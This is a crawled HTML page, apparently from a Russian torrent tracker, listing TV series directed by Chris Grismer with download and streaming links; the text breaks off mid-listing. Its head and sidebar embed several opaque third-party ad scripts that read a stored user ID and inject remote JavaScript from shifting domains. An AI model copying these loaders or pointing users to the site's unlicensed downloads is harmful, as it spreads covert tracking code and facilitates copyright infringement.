

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://fast-torrent.ru/video/actor/kris-grismer/
body_size: 24111
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "//www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="//www.w3.org/1999/xhtml" lang="ru-ru" xml:lang="ru-ru">


<head>
<script type="application/javascript">
if (window.devicePixelRatio !== 1){var dpt=window.devicePixelRatio;var widthM=window.screen.width*dpt;var widthH=window.screen.height*dpt; document.write('<meta name="viewport" content="width='+widthM+', height='+widthH+'">');}
var SEARCH_URL = '/search';var AUTOCOMPLETE_URL = '/search/autocomplete/';var AUTOCOMPLETE_ALL_URL = '/search/autocomplete/all/';
</script><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="stylesheet" href="http://media5.cdnbase.com/media/theme/fast.5.css" type="text/css" /><link rel="stylesheet" href="http://media5.cdnbase.com/media/theme/fast_torrent22.css" type="text/css" /><link rel="stylesheet" href="http://media5.cdnbase.com/media/theme/mobile.35.css" type="text/css" /><link rel="stylesheet" href="http://media5.cdnbase.com/media/css/custom-theme/jquery_ui_fast_torrent.css" type="text/css" media="screen" ><link type="text/css" href="http://media5.cdnbase.com/media/jquery.lightbox.css" rel="stylesheet"/><!--[if IE]><link rel="stylesheet" type="http://media5.cdnbase.com/media/theme/base-ie.css" type="text/css" /><![endif]--><title>Фильмы Крис Грисмер: полная фильмография, доступная для скачивания и просмотра онлайн, фото, биография, новости</title><meta name="Robots" content="INDEX, FOLLOW"><meta http-equiv="Content-Type" content="text/html; charset=utf-8"><meta charset="utf-8"><meta name="description" content="Открытый торрент трекер - скачивай без регистрации. Тысячи бесплатных фильмов и сериалов. Красивый и функциональный сайт, на котором Вы всегда найдете, как новинки кино, так и старые любимые фильмы." /><meta name="keywords" content="торрент торент torrent torent трекер трекэр скачать торрент торент трекеры  скачать новый хороший файл фильм фильмы бесплатно tracker" /><!-- start  блок соц. кнопки заголовки --><!-- addthis_list_head.html --><!--vk/fb--><meta property="og:title" content="Фильмы Крис Грисмер: полная фильмография, доступная для скачивания и просмотра онлайн, фото, биография, новости"/><meta property="og:description" content=""/><meta property="fb:app_id" content="1677893532422145"/><!--g+--><meta itemprop="name" content="Фильмы Крис Грисмер: полная фильмография, доступная для скачивания и просмотра онлайн, фото, биография, новости"/><meta itemprop="description" content=""/><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s3/pm/gi/cache/iphone360258998_video_list.jpg"/><!-- end  блок соц. кнопки заголовки --><link rel="alternate" type="application/rss+xml" title="rss Открытый торрент трекер Скачать торент с Fast torrent Скачать фильмы бесплатно без регистрации" href="/feeds/rss/" /><link rel="alternate" type="application/atom+xml" title="atom Открытый торрент трекер Скачать торент с Fast torrent Скачать фильмы бесплатно без регистрации" href="/feeds/atom/" /><link rel="search"    type="application/opensearchdescription+xml" title="поиск на сайте" href="/opensearch.xml" /><link rel="icon" href="http://media5.cdnbase.com/media/uploads/logo/favicon.ico" type="image/png" /><script type="text/javascript">var SITE_READONLY=false, USER_ID=0, USER_UPDATED=0, IS_AUTHENTICATED=false, IS_STAFF=false, ip_perms={"MemberIP": "18.188.89.142", "countrie": "us", "IP_DENY": true, "IS_US": true}, perms=["do_login", "no_post_add"], social=[["vk", "vk"], ["Однокласники", "ok"], ["Яндекс", "yandex"]];</script><script>var MEDIA_URL='http://media5.cdnbase.com/media/';if (SITE_READONLY){console.log( 'Сайт в режиме только для чтения' );}</script><script type="text/javascript" src="http://media5.cdnbase.com/media/js/jquery_1_9_1.mini.js"></script><script type="text/javascript" src="http://media5.cdnbase.com/media/js/jquery-ui-1.10.3.custom1.min.js"></script><script type="text/javascript" src="http://media5.cdnbase.com/media/js/jquery.lightbox.js"></script><script type="text/javascript" src="http://media5.cdnbase.com/media/js/fast.15.js"></script><script>$(function(){ip_perms.is_banned&&$(".user-top-banned").html("<p>IP забанен: <b>"+ip_perms.banned_reason+"</b></p><a href='/topic/1/44902/'>Почему Мой Аккаунт Или IP Забанен?</a>"),$(".socialAuth").each(function(t){box=$(this),center=$("<center></center>").appendTo(box),table=$("<table></table>").appendTo(center),tr=$("<tr></tr>").appendTo(table),title=box.attr("title"),box.attr("title",""),$.each(social,function(t,e){$("<td><a onclick=\"return socialAuthWindow('"+e[1]+'\')" href="/social/login/'+e[1]+'/" title="'+title+" "+e[0]+'"><em class="ic-icon ic-'+e[1]+'"></em></a></td>').appendTo(tr)})})});</script><script type="text/javascript">
var PAGE_MODE='';

var initial_hide_viewed = false;
function search_form_submit() {
	console.log ('search_form_submit',this.action);

	hide_viewed	= $("#hide_viewed:checked").val()=='on';
	if (initial_hide_viewed != hide_viewed){
		var l = document.createElement("a");
		l.href = this.action;
		action = l.pathname + '?hide_viewed=' + hide_viewed;
		$("#search_form").attr('action', action);
		console.log ('action',action);
	}
//	$("#search_sort").prop('disabled', true);
//	$("#hide_viewed,#search_pages label").each(function(){
//		$(this).button({disabled:true});
//	});
	$(".paginator, .film-list").css('opacity',0.5);
}

$(document).ready(function () {

	$("#search_form").submit(search_form_submit);

	// fix убрать когда обновится код кнопок
$('.film-download .download-button').replaceWith( "Скачать" );
	$('.button, .film-download').button();



	//if (postRmbn_placeID===undefined) { var postRmbn_placeID = '';}

	if (typeof(perms) !== 'undefined') {
		if($.inArray('hide_viewed',perms)!==-1){
			$("#hide_viewed").attr('checked', 'checked');
			initial_hide_viewed = true;
		}
		console.log('hide_viewed',$.inArray('hide_viewed',perms)!==-1);
	}

	videolist_content_init();

	// showing allowed controls
	if(typeof film_preloaded_list_data  !== "undefined"){
		video_preference_render_list(film_preloaded_list_data);
	}else{
		video_preference_get();
	}

	addControl('film_controll','<em title="Интересы и уведомления" class="nav-icon email-off generic_favorit_controll" type_id="17" object_id="{0}" id="fav_17_{0}"></em>');
	generic_favorite_preference_get();


	// форма сортировки обычная
	if ( $('#search_form').length > 0 ){
		$( "#hide_viewed" ).button();
		$( "#search_pages, #repeat" ).buttonset();
		$('#search_form .ui-state-default' ).addClass('my-state-default').removeClass('ui-state-default');

		$("#search_pages input:radio").change(function() {
			$("#search_form").submit();
		});
		$("#search_sort").change(function() {
			if ($("#filter_action").val() != '') $("#search_form").prop('action', $("#filter_action").val());
			else								 $("#search_form").prop('action', '1.html' );
			$("#search_form").submit();
		});
		$("#hide_viewed").change(function() {
			if(IS_AUTHENTICATED)	$("#search_form").submit();
			else					open_alert("Доступно только зарегистрированным пользователям",true);
		});
	}

	// форма сортировки со странами, тегами, жанрами и годами
	if ( $('#search_form_filter').length > 0 ){
		$("#hide_viewed").change(function() {
			if( ! IS_AUTHENTICATED)			open_alert("Доступно только зарегистрированным пользователям",true);
		});

	}



	if ( $('#celebrity_tabs').length > 0 ){
		$( "#celebrity_tabs" ).tabs();
	}



	if($.inArray('is_staff',perms)!==-1){
		addControlButton2(null,'generic_controll',"<a href='/admin/{0}/' title='Редактировать {1}'><em class='nav-icon nav-pencil'></em></a>");
		addControl('film_controll',"<a href='/admin/import/{0}/' title='Обновить информацию о торрентах'><em class='nav-icon nav-arrow_refresh'></em></a>");
		addControl('film_controll',"<a href='/admin/film/film/{0}/' title='Редактировать Фильм'><em class='nav-icon nav-pencil'></em></a>");
		addControl('film_controll',"<a href='/admin/redraw/{0}/' title='Перерисовать кеш'><em class='nav-icon nav-picture_save'></em></a>");
		addControl('is_serial .film_controll',"<a href='/admin/schedule/{0}/' title='Прасить сезон / серии'><em class='nav-icon nav-picture_go'></em></a>");

		$("<em class='nav-icon nav-picture_save float_right' title='Перерисовать кеш страницы'></em>").prependTo( $('.paginator').first() ).click(page_redraw);
	}

	if (PAGE_MODE =='video' ){

		$('.film-genre a[itemprop="genre"]').each( function(index, value) {
			var href = $( value ).attr('href').replace( '/video/', '/' ).replace( '/all/', '/' );
			$( value ).prop( 'href', href );
		});


	} else if ( PAGE_MODE !='all'){


		$(".tag_list a").each( function(index, value) {
			var href = $( value ).attr('href').replace( '/video/', '/'+PAGE_MODE+'/' ).replace( '/all/', '/'+PAGE_MODE+'/' ) ;
			$( value ).prop( 'href', href );
		});


	} else if ( PAGE_MODE =='all'){

		$('.film-genre a[itemprop="genre"]').each( function(index, value) {
			var href = $( value ).attr('href').replace( '/video/', '/' );
			$( value ).prop( 'href', href );
		});



	}




});


</script>







<!-- start 1660  --><script async src="https://jsn.24smi.net/smi.js"></script><!-- 1660  --><!-- start 1754  --><div class="smi24__informer smi24__auto" data-smi-blockid="28244"></div><script>(window.smiq = window.smiq || []).push({});</script><!-- 1754  -->
</head>

<body>


<!-- start 1539  --><script>
    (function(w,d,o,g,r,a,m){
        var cid=(Math.random()*1e17).toString(36);d.write('<div id="'+cid+'"></div>');
        w[r]=w[r]||function(){(w[r+'l']=w[r+'l']||[]).push(arguments)};
        function e(b,w,r){if((w[r+'h']=b.pop())&&!w.ABN){
            var a=d.createElement(o),p=d.getElementsByTagName(o)[0];a.async=1;
            a.src='//cdn.'+w[r+'h']+'/libs/e.js';a.onerror=function(){e(g,w,r)};
            p.parentNode.insertBefore(a,p)}}e(g,w,r);
        w[r](cid,{id:1468940607,domain:w[r+'h']});
    })(window,document,'script',['trafficbass.com'],'ABNS');
</script><!-- 1539  -->



<div id="container" >





<!-- top_content -->

<center></center>

 
	<div id="header" ><div class='user-info'><!-- start user-info --><div class='logo'><a href="/">Fast-Torrent.RU </a></div><!-- сгенерировано ( 2026/02/3 19:25:21 ) -->
<div id="user-username">&nbsp; </div><div id="user-menu"><a href="/user/login/" onclick="return open_login_dialog()" title="Вход и Регистрация"><em class="ic-icon ic-login"></em></a></div><div class="user-top-banned"></div></div><!-- end user-info --><div class='top-menu'><!-- start top-menu --><div class='wrap'><ul class="h-menu top-main-menu text-shadow"><li class='c1'><a href="/new/all/">ВСЁ</a><em></em></li><li class='c2'><a href="/new-torrent/">ФИЛЬМЫ</a><em></em></li><li class='c3'><a href="/last-tv-torrent/">СЕРИАЛЫ</a><em></em></li><li class='c4'><a href="/last-multfilm-torrent/">АНИМАЦИЯ</a><em></em></li><li class='c1'><a href="/new/documentary/">ТВ</a><em></em></li><li class='c7 menu-2'><a href="/fun/">ЮМОР</a><em></em></li><li class='c8 menu-1'><a href="/forum/">ФОРУМ</a><em>&nbsp;</em></li><li class='c9'><a href="//www.era-igr.ru/" target="_blank"><em class='games'>&nbsp;</em>ИГРЫ</a><em>&nbsp;</em></li><li class='c11'><a href="//www.playmuz.ru/" target="_blank"><em class='clip'>&nbsp;</em>КЛИПЫ</a><em>&nbsp;</em></li></ul></div><div class='clear'></div></div><!-- end top-menu --><div class="top-search"><div class="wrap"><form action="/search/" method="get" id="search_form1"  onsubmit="return search_form1_submit()"><div class="ui-widget"><input name="keyword"  type="text" id="search_keyword1" BORDER="0" tabindex="1" placeholder="Введите название фильма"><input type=submit id="search_submit1" tabindex="2" VALUE="Искать"></div></form><div id="ext-search"><a href="/search.html">● Расширенный поиск</a></div></div></div><!-- end top-search --><div class="letter-search"><div class="line1"><a href="/all/order/soon/">Скоро на экране</a><em></em><a href="/favorite/public/">Коллекции</a><em></em><a href="/review/">Рецензии</a><em></em><a href="/favorite/schedule/">Расписание сериалов</a></div><div class="line2"><a href="/kinonews/">Новости кино</a><em></em><a href="/award/">Награды и кинопремии</a><em></em><a href="/news/">Наши новости</a><em></em><a href="/trailers/">Трейлеры</a></div></div><!-- end letter-search --><!--fast_torrent_ru_top_code-->
		
			<div class='clear'></div></div><!-- end header --> 


<!-- top_counters -->


	
	<div id="inner">

		<div id="leftmenu" class="column">
			<div class='wrap'>
			




	
		<!-- Убираем менюху для знаменитостей  -->
	




<div class='no-mobile'>
	<!-- start 1760  --><script type='text/javascript' src='https://myroledance.com/services/?id=154537'></script><script type='text/javascript' data-cfasync='false'>
	let e753d7a13c_cnt = 0;
	let e753d7a13c_interval = setInterval(function(){
		if (typeof e753d7a13c_country !== 'undefined') {
			clearInterval(e753d7a13c_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e753d7a13c_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e753d7a13c_domain + '/' + e753d7a13c_path + '/' + e753d7a13c_file + '.js?25752&v=3&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e753d7a13c_cnt += 1;
			if (e753d7a13c_cnt >= 60) {
				clearInterval(e753d7a13c_interval);
			}
		}
	}, 500);
</script><!-- 1760  --><!-- start 1800  --><script type='text/javascript' src='https://dotofverse.com/services/?id=150559'></script><div id='eb64e3589b'></div><script type='text/javascript' data-cfasync='false'>
	let eb64e3589b_cnt = 0;
	let eb64e3589b_interval = setInterval(function(){
		if (typeof eb64e3589b_country !== 'undefined') {
			clearInterval(eb64e3589b_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('eb64e3589b_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + eb64e3589b_domain + '/' + eb64e3589b_path + '/' + eb64e3589b_file + '.js?25089&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			eb64e3589b_cnt += 1;
			if (eb64e3589b_cnt >= 60) {
				clearInterval(eb64e3589b_interval);
			}
		}
	}, 500);
</script><!-- 1800  --><!-- start 1801  --><script type='text/javascript' src='https://trutheyesstab.com/services/?id=161605'></script><script type='text/javascript' data-cfasync='false'>
	let e11b57a1be_cnt = 0;
	let e11b57a1be_interval = setInterval(function(){
		if (typeof e11b57a1be_country !== 'undefined') {
			clearInterval(e11b57a1be_interval);
			(function(){
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e11b57a1be_domain + '/' + e11b57a1be_path + '/' + e11b57a1be_file + '.js?26930a' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e11b57a1be_cnt += 1;
			if (e11b57a1be_cnt >= 60) {
				clearInterval(e11b57a1be_interval);
			}
		}
	}, 500);
</script><!-- 1801  -->
</div>

			</div>
		</div>





		<div id="content" class="column">
			<div class='wrap'>
			

				
	
	






<!-- сгенерировано ( 2026/02/3 19:26:27 ) 8945f9c6598759123134b8ef3cf5e894-1 1 -->
<script type="text/javascript">
	var CACHE_PAGE_ID='8945f9c6598759123134b8ef3cf5e894-1';
	var PAGE_MODE='all';
	var href_selected = false;
</script>





<!-- cache:videolist.content.top 8945f9c6598759123134b8ef3cf5e894-1  сгенерировано ( 2026/02/3 19:26:27 )  -->
<div id="celebrity_tabs"><ul><li><a href="#celebrity-info">Крис Грисмер</a></li><li><a href="#celebrity-images">Фотографии</a></li></ul><div id="celebrity-info"><div class="float_right generic_controll"   obj_id="film/celebrity/75547" obj_name='Знаменитость: Крис Грисмер'><em class="generic_favorit_controll nav-icon email-off"    type_id="8" object_id="75547" id="fav_8_75547" title="Интересы и уведомления"></em></div><a class='image_file' href="http://media5.cdnbase.com/media/files/s3/pm/gi/iphone360258998.jpg"><img src="http://media5.cdnbase.com/media/files/s3/pm/gi/cache/iphone360258998_video_list.jpg" width="150" height="230"/></a><h2>Крис Грисмер (Chris Grismer)</h2><p></p><div></div><div class="clear"></div></div><div id="celebrity-images"><center><div><a class='image_file' href="http://media5.cdnbase.com/media/files/s3/pm/gi/iphone360258998.jpg"><img src="http://media5.cdnbase.com/media/files/s3/pm/gi/cache/iphone360258998_video_list.jpg" width="150" height="230"/></a></div></center></div></div><h1 class='head'><a href="/popular/all/">Всё</a> / 
	Крис Грисмер
</h1>
<!-- cache:videolist.content.top -->










<form class="form" method="post" id="search_form" action="">
<input type="hidden" name="csrfmiddlewaretoken" value="c1VFcODL9q1yHgic58kM9TpNbR0dyIiUdltSxpW9PKxGgrMWy8ytVC1qIiW3TUre">





<div id="search_toolbar">
	<div class='no-mobile'>Сортировать:</div>
	<div>
		<select  id='search_sort' name='sort' class="ui-widget-content ui-corner-all">
			
				
					
					<optgroup label='Основная сортировка'>
				
			
				
					<option value="6" selected="selected" >Новые</option>
				
			
				
					<option value="7"  >Старые</option>
				
			
				
					<option value="8"  >Лучшие</option>
				
			
				
					<option value="2"  >Популярные</option>
				
			
				
					<option value="13"  >Самые рекомендуемые</option>
				
			
				
					</optgroup>
					<optgroup label='Дополнительная сортировка'>
				
			
				
					<option value="0"  >Новые торренты</option>
				
			
				
					<option value="1"  >Ранние торренты</option>
				
			
				
					<option value="3"  >Непопулярные</option>
				
			
				
					<option value="4"  >Название ( А - Я )</option>
				
			
				
					<option value="5"  >Название ( Я - А )</option>
				
			
				
					<option value="14"  >Новые на ДВД</option>
				
			
				
					<option value="15"  >Ранние на ДВД</option>
				
			
				
					<option value="9"  >Худшие по рейтингу</option>
				
			
				
					<option value="10"  >Лучшие по качеству</option>
				
			
				
					<option value="11"  >Худшие по качеству</option>
				
			
				
					<option value="12"  >Новые фильмы на сайте</option>
				
			
				
					<option value="20"  >Обсуждаемые</option>
				
			
			</optgroup>
		</select>
	</div>

	<div id="search_pages"><input type="radio" value="15" id="search_15" name="search_pages" checked="checked"><label for="search_15"  title="Показывать по 15 фильмов на странице">15</label><input type="radio" value="25" id="search_25" name="search_pages"><label for="search_25"  title="Показывать по 25 фильмов на странице">25</label><input type="radio" value="50" id="search_50" name="search_pages"><label for="search_50"  title="Показывать по 50 фильмов на странице">50</label></div>
	<div><input type="hidden" name='filter_action' id='filter_action' value=""/><input type="checkbox" name='hide_viewed' id='hide_viewed' /><label for='hide_viewed'>Скрывать просмотренные</label></div>

</div>
<div class="clear-width"></div>
</form>








<!-- cache:paginator2 1 2 сгенерировано ( 2026/02/3 18:47:44 )  -->
<br/><ul class='paginator mod_sort'><li class='page_prev float_left'><em></em></li><li>1</li><li><a href="2.html">2</a></li><li class='page_input' title="Перейти на указанную страницу"><input value="2"><a  class='page_go'><span class="ui-icon ui-icon-circle-arrow-e"></span></a></li><li class='page_next float_right'><a href="2.html" title="Перейти на следующую страницу"><em></em></a></li></ul><br/><br/>
<!-- endcache:paginator2 -->




<div class="film-list"><div><!-- list 0 index out of range --></div><!-- 1--><!-- cache:  kvantovyij-skachok-1 ( сгенерирован 2024/05/13 16:54:41 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_77957' class="film-item is-tv is_serial "><div class="overflow_wrap"><div class="film_controll" obj_id="77957" id='film_controll_77957'></div></div><div class="film-wrap"><div class='film-image' alt="Квантовый скачок" ><a href="/film/kvantovyij-skachok-1.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s3/jb/yg/cache/kvantovyij-skachok-1_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="19 сентября 2022 г." /><meta itemprop="url" content="//film/kvantovyij-skachok-1.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s3/jb/yg/cache/kvantovyij-skachok-1_video_list.jpg" /><em class="qa-icon qa-HDTVRip use_tooltip" title='HDTVRip :: Качество отличное. Фильм пережат с HDTV-источника. HDTV - это телевидение высокой четкости.'>HDTVRip</em><a href='/last-tv-torrent/us/'><em class="cn-icon cn-us" title='США'>us</em></a><em class='nav-icon nav-online' title='Есть просмотр онлайн'>online</em><span class="recommend_count" title='этот Фильм рекомендуют 4 человека'><em class='nav-icon nav-thumb_up'>Рекомендую</em> 4</span></div><h2><span itemprop="name">Квантовый скачок</span>  (2022) <br/>(<span itemprop="alternativeHeadline">Quantum Leap</span>)<br/></h2><div class='film-genre'><div><a href='/foreign-tv/tv/' itemprop="genre" style='color:#d18000'>Зарубежный сериал</a>, <a href='/scifiction/tv/' itemprop="genre" >Фантастика</a></div><div class='tag_list'><a href="/tv/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a>, <a href="/tv/tag/hdtv-720p/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 720</a>, <a href="/tv/tag/be-continued/" style="color:#479519" ><em class="nav-icon nav-tag_blue">tag</em>to be continued...</a></div><div class="align-l"><strong>Режиссеры</strong>:<a href="/video/actor/kris-grismer/" itemprop="actor">Крис Грисмер</a>, <a href="/video/actor/helen-shejver/" itemprop="actor">Хелен Шэйвер</a>, <a href="/video/actor/tor-frojdental/" itemprop="actor">Тор Фройденталь</a></div><div class="align-l"><strong>В ролях</strong>:<a href="/video/actor/rejmond-li/" itemprop="actor">Рэймонд Ли</a>, <a href="/video/actor/nanrisa-li/" itemprop="actor">Нанриса Ли</a>, <a href="/video/actor/mejson-aleksandr-park/" itemprop="actor">Мэйсон Александр Парк</a></div></div><div class="film-announce">Ученые попытаются разгадать тайну машины времени Сэмюэла Беккета, а один из них, Бен, без разрешения своей команды совершает прыжок в прошлое.</div><div class="film-foot"><a href="/film/kvantovyij-skachok-1.html" target="_blank" class='film-download' title='Скачать или Смотреть онлайн'>Скачать и Смотреть</a><em>Дата выхода фильма: 19.09.2022</em><em>Дата добавления: 09.10.2022</em><em>Последнее обновление: 31.03.2024</em></div></div></div><!-- 2--><!-- cache:  monarh ( сгенерирован 2024/05/13 16:54:39 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_77779' class="film-item is-tv is_serial "><div class="overflow_wrap"><div class="film_controll" obj_id="77779" id='film_controll_77779'></div></div><div class="film-wrap"><div class='film-image' alt="Монарх" ><a href="/film/monarh.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s4/ff/pq/cache/monarh_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="11 сентября 2022 г." /><meta itemprop="url" content="//film/monarh.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s4/ff/pq/cache/monarh_video_list.jpg" /><em class="qa-icon qa-WebRip-HD use_tooltip" title='WebRip HD :: Рип сделан с интернет онлайн трансляции или скопирован с ролика, расположенного на сайте. Качество приближено к HDTV 720. '>WebRip HD</em><a href='/last-tv-torrent/us/'><em class="cn-icon cn-us" title='США'>us</em></a><em class='nav-icon nav-online' title='Есть просмотр онлайн'>online</em><span class="recommend_count" title='этот Фильм рекомендуют 0 человека'></span></div><h2><span itemprop="name">Монарх</span>  (2022) <br/>(<span itemprop="alternativeHeadline">Monarch</span>)<br/></h2><div class='film-genre'><div><a href='/foreign-tv/tv/' itemprop="genre" style='color:#d18000'>Зарубежный сериал</a>, <a href='/vmusic/tv/' itemprop="genre" >Музыка</a>, <a href='/drama/tv/' itemprop="genre" >драма</a></div><div class='tag_list'><a href="/tv/tag/hdtv-720p/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 720</a>, <a href="/tv/tag/be-continued/" style="color:#479519" ><em class="nav-icon nav-tag_blue">tag</em>to be continued...</a></div><div class="align-l"><strong>Режиссеры</strong>:<a href="/video/actor/dzhejson-ensler/" itemprop="actor">Джейсон Энслер</a>, <a href="/video/actor/kris-grismer/" itemprop="actor">Крис Грисмер</a>, <a href="/video/actor/valeri-uajss/" itemprop="actor">Валери Уайсс</a></div><div class="align-l"><strong>В ролях</strong>:<a href="/video/actor/syuzen-sarandon/" itemprop="actor">Сьюзен Сарандон</a>, <a href="/video/actor/trejsi-d-edkins/" itemprop="actor">Трэйси Д. Эдкинс</a>, <a href="/video/actor/anna-fril/" itemprop="actor">Анна Фрил</a></div></div><div class="film-announce">Сериал рассказывает о «первой семье» в музыке кантри. Дотти Кантрелл Роман − сильная и властная женщина, которая вместе со своим мужем создала настоящую династию кантри, чей авторитет был построен на лжи. Ники − наследница семейства Роман, которая полна решимости защитить наследие своей семьи.</div><div class="film-foot"><a href="/film/monarh.html" target="_blank" class='film-download' title='Скачать или Смотреть онлайн'>Скачать и Смотреть</a><em>Дата выхода фильма: 11.09.2022</em><em>Дата добавления: 12.09.2022</em><em>Последнее обновление: 07.12.2022</em></div></div></div><div><!-- list 1 index out of range --></div><!-- 3--><!-- cache:  departament-1 ( сгенерирован 2024/05/13 16:51:38 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_65411' class="film-item is-tv is_serial  copyright-ru"><div class="overflow_wrap"><div class="film_controll" obj_id="65411" id='film_controll_65411'></div></div><div class="film-wrap"><div class='film-image' alt="Департамент" ><a href="/film/departament-1.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s1/dc/jp/cache/departament-1_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="2 января 2020 г." /><meta itemprop="url" content="//film/departament-1.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s1/dc/jp/cache/departament-1_video_list.jpg" /><em class="fo-icon copyright-problem use_tooltip copyright-temp" title="Торренты удалены по требованию правообладателя">Торренты удалены по требованию правообладателя</em><em class="qa-icon qa-WebRip-HD use_tooltip hidden" title='WebRip HD :: Рип сделан с интернет онлайн трансляции или скопирован с ролика, расположенного на сайте. Качество приближено к HDTV 720. '>WebRip HD</em><a href='/last-tv-torrent/us/'><em class="cn-icon cn-us" title='США'>us</em></a><em class='nav-icon nav-online' title='Есть просмотр онлайн'>online</em><span class="recommend_count" title='этот Фильм рекомендуют 3 человека'><em class='nav-icon nav-thumb_up'>Рекомендую</em> 3</span></div><h2><span itemprop="name">Департамент</span>  (2020) <br/>(<span itemprop="alternativeHeadline">Deputy</span>)<br/></h2><div class='film-genre'><div><a href='/western/tv/' itemprop="genre" >Вестерн</a>, <a href='/foreign-tv/tv/' itemprop="genre" style='color:#d18000'>Зарубежный сериал</a>, <a href='/criminal/tv/' itemprop="genre" >Криминал</a>, <a href='/drama/tv/' itemprop="genre" >драма</a></div><div class='tag_list'><a href="/tv/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a>, <a href="/tv/tag/hdtv-720p/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 720</a>, <a href="/tv/tag/be-continued/" style="color:#479519" ><em class="nav-icon nav-tag_blue">tag</em>to be continued...</a></div><div class="align-l"><strong>Режиссеры</strong>:<a href="/video/actor/kris-grismer/" itemprop="actor">Крис Грисмер</a>, <a href="/video/actor/devid-ejr/" itemprop="actor">Дэвид Эйр</a>, <a href="/video/actor/kerol-benker/" itemprop="actor">Кэрол Бенкер</a></div><div class="align-l"><strong>В ролях</strong>:<a href="/video/actor/stiven-dorff/" itemprop="actor">Стивен Дорфф</a>, <a href="/video/actor/yara-martines/" itemprop="actor">Яра Мартинес</a>, <a href="/video/actor/brajan-van-holt/" itemprop="actor">Брайан Ван Холт</a></div></div><div class="film-announce">Сюжет будет разворачиваться вокруг деятельности полицейского департамента полиции.</div><div class="film-foot"><a href="/film/departament-1.html" target="_blank" class='film-download' title='Скачать или Смотреть онлайн'>Скачать и Смотреть</a><em>Дата выхода фильма: 02.01.2020</em><em>Дата добавления: 13.03.2020</em><em>Последнее обновление: 28.11.2020</em></div></div></div><!-- 4--><!-- cache:  the-unsettling ( сгенерирован 2024/05/13 16:51:27 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_64701' class="film-item is-tv is_serial "><div class="overflow_wrap"><div class="film_controll" obj_id="64701" id='film_controll_64701'></div></div><div class="film-wrap"><div class='film-image' alt="Тревожные" ><a href="/film/the-unsettling.html" target="_blank" style="background: 